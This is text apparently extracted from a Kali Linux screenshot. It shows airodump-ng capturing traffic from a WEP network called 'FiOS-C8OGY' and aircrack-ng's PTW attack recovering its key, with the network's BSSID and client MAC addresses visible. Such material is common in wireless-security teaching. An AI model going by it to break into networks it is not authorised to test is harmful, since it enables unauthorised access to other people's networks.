 root@kali: ~
File Edit View Search Terminal Help
CH 6 ][ Elapsed: 13 mins ][ 2018-11-20 10:13
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:5D:36:06:CF:C8 -51 100 7762 22151 3 6 54e. WEP WEP OPN FiOS-C8OGY
BSSID STATION PWR Rate Lost Frames Probe
48:5D:36:06:CF:C8 B0:35:9F:73:59:DD -20 36e-54e 1 18068
48:5D:36:06:CF:C8 44:61:32:C8:80:90 -38 1e- 1e 80 187
48:5D:36:06:CF:C8 74:75:48:E1:45:0D -44 1e- 1 50 174 FiOS-C8OGY
root@kali: ~
File Edit View Search Terminal Help
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 21164 ivs.
Aircrack-ng 1.4
[00:00:01] Tested 53432 keys (got 21164 IVs)
KB depth byte(vote)
0 0/ 1 01(33280) A0(27392) DC(27136) A3(26624) 46(26368) C7(25856) 7D(25344) 81(25344)
1 0/ 3 23(30720) 9A(27648) 5F(26368) 00(25856) 5E(25600) 75(25600) 6F(25344) 25(25088)
2 2/ 77 45(26624) 7C(26624) CE(25600) D8(25600) 49(25600) CC(25344) EB(25344) 4F(25088)
3 3/ 8 06(26624) 15(26368) 54(26368) AB(26368) D0(26368) 5A(26112) 7A(26112) E9(25600)
4 3/ 33 89(26624) B4(25856) 99(25600) E7(25600) 2A(25600) C3(25344) DA(25344) 2B(25344)
KEY FOUND! [ 01:23:45:67:89 ] success!
Decrypted correctly: 100%
root@kali:~#